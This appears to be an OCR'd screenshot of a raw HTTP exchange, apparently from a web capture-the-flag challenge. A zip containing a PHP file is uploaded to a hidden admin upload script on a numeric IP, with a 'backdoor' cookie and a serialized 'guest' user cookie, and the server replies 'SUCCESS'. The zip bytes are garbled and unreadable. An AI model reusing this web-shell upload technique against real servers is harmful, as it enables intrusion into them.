 POST
/53a0fb1b692f02436c3b5dda1db9c361/checkZipUploadww
t.php HTTP/1.1
Host: 180.76.178.54:8005
Content-Length: 374
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Origin: http://180.76.178.54:8005
Upgrade-Insecure-Requests: 1
User-Agent:
rois_special_user_agentaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaamipvkd
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJvgENlc6myO8aper
Referer:
http://180.76.178.54:8005/53a0fb1b692f02436c3b5dda
1db9c361/houtaiiszheli.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
user=czo1OiJndWVzdCI7;backdoor=3-Rfm^Bq%3bZZAcl]mS
%26eE; session=41080479a3564154cde6973c34d7da4b;
PHPSESSID=nckloiqgn5jpjthoe7drd14nm2
------WebKitFormBoundaryJvgENlc6myO8aper
Content-Disposition: form-data; name="zipFile";
filename="1.zip"
Content-Type: application/zip
PK �oG 1.phpUX �gHV�gHV� 潮/�(PH-K萄P� � �V/
�L紊/K-R�沾枫 PK H,�j#!PK �oGH,�j#! @��1.phpUX
�gHV�gHVPK ?f
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 16 Nov 2015 08:20:08 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.41
Content-Length: 71
"SUCCESS;image path:
upload\/image\/051ee28a1964f9f2779d32f2e48212cb\/
"